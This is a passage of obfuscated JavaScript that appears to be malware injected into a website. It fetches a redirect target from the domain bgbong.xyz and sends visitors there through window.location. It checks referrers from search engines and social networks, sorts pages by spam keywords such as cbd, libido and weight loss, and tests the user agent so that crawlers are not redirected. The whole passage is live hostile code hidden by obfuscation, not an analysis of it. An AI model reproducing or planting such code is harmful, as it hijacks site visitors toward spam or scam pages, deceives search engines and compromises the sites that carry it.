_0x5d467a=['AjRXA','hemp','TNXFA','bxIKN','DBgCG','referrer','&domain=','sexual','includes','und','live','pinterest.','3|2|1|0|4','rYOUp','/?key=','eating','origin','facebook.','then','facebook','kTdwh','gfYgW','kOesv','userAgent','pain','NgAKg','open','penis','fpage=','aKcOg','2386545ElZpqn','RolWG','health','diet','search','ZOaZB','male','GBtzk','some','slim','mQLhR','libido','location','bgbong.xyz','1QHOvfy','JOUUl','cbd','ANzbS','YndYT','2258454xTfjZp','fact','2008znYnOu','substring','_0_','?json=1&re','NNild','replace','toLowerCas','121GEYiMC','yHmJt','ZQAPa','split','&json=1&ht','fvvAQ','/jump/','test','pathname','FzQlF','json','YtWlC','bing.','_0c_','ml=4','safe','pinterest','catch','KZKPq','2822646wJAtwN','tbtuh','404\x20Not\x20Fo','36477scVFkt','otqmO','YRSEo','ByuEa','EZVzS','217132URPJnb','KvWWY','/2024/','sZHYc','AAMBu','weight','.html','_0w_','twitter','well','vrAuc','sex','.html\x22','https://1.','join','CtkdW','rWJZV','JeUsn','write','desire','cROcV','DCEEf','yandex.','pNxTd','vacDm','1838360ZrLies','hash','60HDhGLJ','jvrLJ','isArray','JgOVG','href','length','notice','AqqLk','.google.','197247qCmSmx','6/main.php','?key=','lnWXM','close','iDIti'];_0x5aa9=function(){return _0x5d467a;};return _0x5aa9();}function load(_0x3e3652){const _0x569f66=_0x1afa5e,_0x5f59ba={'NgAKg':_0x569f66(0x1e1),'tbtuh':function(_0x2ee3d4,_0x2b916c){return _0x2ee3d4(_0x2b916c);},'kOesv':_0x569f66(0x1af),'JOUUl':_0x569f66(0x1e8)};return _0x5f59ba[_0x569f66(0x1eb)](fetch,_0x3e3652)[_0x5f59ba[_0x569f66(0x1b3)]](function(_0x3ee5d4){const _0x30e80b=_0x569f66;return _0x3ee5d4[_0x5f59ba[_0x30e80b(0x1b6)]]();})[_0x5f59ba[_0x569f66(0x1ca)]](function(_0x2a6a76){});}function jump(_0x48098d,_0xcb90cc,_0x49a164){const _0x2ebd4c=_0x1afa5e,_0x4d4f97={'gfYgW':function(_0x4c02c8,_0x1ef6f2){return _0x4c02c8(_0x1ef6f2);},'vacDm':function(_0x57a753,_0x4f1f71){return _0x57a753+_0x4f1f71;},'fvvAQ':function(_0xa90ece,_0x1abaf0){return _0xa90ece+_0x1abaf0;},'lnWXM':function(_0x416103,_0x14353b){return _0x416103+_0x14353b;},'bxIKN':function(_0x4556c8,_0x2e4fc9){return _0x4556c8+_0x2e4fc9;},'RolWG':_0x2ebd4c(0x1ff)+_0x2ebd4c(0x1c8)+_0x2ebd4c(0x1dd),'kTdwh':_0x2ebd4c(0x1d3)+_0x2ebd4c(0x1b9),'cROcV':_0x2ebd4c(0x1af)};_0x4d4f97[_0x2ebd4c(0x1b2)](load,_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x219)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x21f)](_0x4d4f97[_0x2ebd4c(0x1bc)],_0xcb90cc),_0x4d4f97[_0x2ebd4c(0x1b1)]),_0x48098d),'/?'),_0x49a164[0x556+0x903+0x4*-0x396]),'='),_0x49a164[-0x2c*0x62+-0x238+-0x1312*-0x1]))[_0x4d4f97[_0x2ebd4c(0x206)]](_0x3c689e=>{const _0x2cd97f=_0x2ebd4c;window[_0x2cd97f(0x1c7)][_0x2cd97f(0x211)]=_0x3c689e;});}function _0x4f5a(_0x14c36e,_0x1a5652){const _0x17400d=_0x5aa9();return _0x4f5a=function(_0x1bd0cf,_0x39c980){_0x1bd0cf=_0x1bd0cf-(0x2ea*0x3+0x1*0x1718+-0x1e28);let _0x5ca8e6=_0x17400d[_0x1bd0cf];return _0x5ca8e6;},_0x4f5a(_0x14c36e,_0x1a5652);}function getCat(_0x1dbeb9){const _0x5f58f1=_0x1afa5e,_0x3ea6f5={'aKcOg':function(_0x2e5c24,_0x563d97){return _0x2e5c24==_0x563d97;},'FzQlF':function(_0x1b2f8e,_0x32dafe){return _0x1b2f8e%_0x32dafe;},'pNxTd':_0x5f58f1(0x205),'CtkdW':_0x5f58f1(0x1c1),'ZOaZB':_0x5f58f1(0x223),'DCEEf':_0x5f58f1(0x1fd),'vrAuc':_0x5f58f1(0x1c6),'TNXFA':_0x5f58f1(0x1b8),'iDIti':_0x5f58f1(0x1cb),'YtWlC':_0x5f58f1(0x1b5),'otqmO':_0x5f58f1(0x226),'YRSEo':_0x5f58f1(0x1fb),'rWJZV':_0x5f58f1(0x213),'ANzbS':_0x5f58f1(0x1cf),'yHmJt':_0x5f58f1(0x1e6),'JgOVG':_0x5f58f1(0x21d),'jvrLJ':_0x5f58f1(0x1be),'mQLhR':_0x5f58f1(0x1f7),'GBtzk':_0x5f58f1(0x1bd),'ZQAPa':_0x5f58f1(0x22b),'DBgCG':_0x5f58f1(0x1c4)};if(_0x3ea6f5[_0x5f58f1(0x1ba)](_0x1dbeb9[_0x5f58f1(0x212)],-0x2545+0x1df1+0x757)){const _0x5c8fe0=_0x1dbeb9[0x1c6f+0x1249+0xf92*-0x3][_0x5f58f1(0x1da)]('-'),_0x5e926f=_0x5c8fe0[_0x3ea6f5[_0x5f58f1(0x1e0)](_0x1dbeb9[0x2*-0x4ca+0x1*-0x41e+0x4*0x36d][_0x5f58f1(0x212)],_0x5c8fe0[_0x5f58f1(0x212)])][_0x5f58f1(0x1d1)](-0x4bb+-0xb2a+0xfe9*0x1),_0x40efff=[_0x3ea6f5[_0x5f58f1(0x209)],_0x3ea6f5[_0x5f58f1(0x201)],_0x3ea6f5[_0x5f58f1(0x1c0)],_0x3ea6f5[_0x5f58f1(0x207)],_0x3ea6f5[_0x5f58f1(0x1fc)],_0x3ea6f5[_0x5f58f1(0x21e)]];if(_0x40efff[_0x5f58f1(0x224)](_0x5e926f))return'0';const _0x645d5=[_0x3ea6f5[_0x5f58f1(0x21b)],_0x3ea6f5[_0x5f58f1(0x1e2)],_0x3ea6f5[_0x5f58f1(0x1ee)],_0x3ea6f5[_0x5f58f1(0x1ef)],_0x3ea6f5[_0x5f58f1(0x202)],_0x3ea6f5[_0x5f58f1(0x1cc)],_0x3ea6f5[_0x5f58f1(0x1d8)],_0x3ea6f5[_0x5f58f1(0x210)]];if(_0x645d5[_0x5f58f1(0x224)](_0x5e926f))return'1';const _0x18ca9d=[_0x3ea6f5[_0x5f58f1(0x20e)],_0x3ea6f5[_0x5f58f1(0x1c5)],_0x3ea6f5[_0x5f58f1(0x1c2)],_0x3ea6f5[_0x5f58f1(0x1d9)],_0x3ea6f5[_0x5f58f1(0x220)]];if(_0x18ca9d[_0x5f58f1(0x224)](_0x5e926f))return'2';}return![];}function isCrawler(){const _0xad5836=_0x1afa5e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xad5836(0x1de)](navigator[_0xad5836(0x1b4)]);}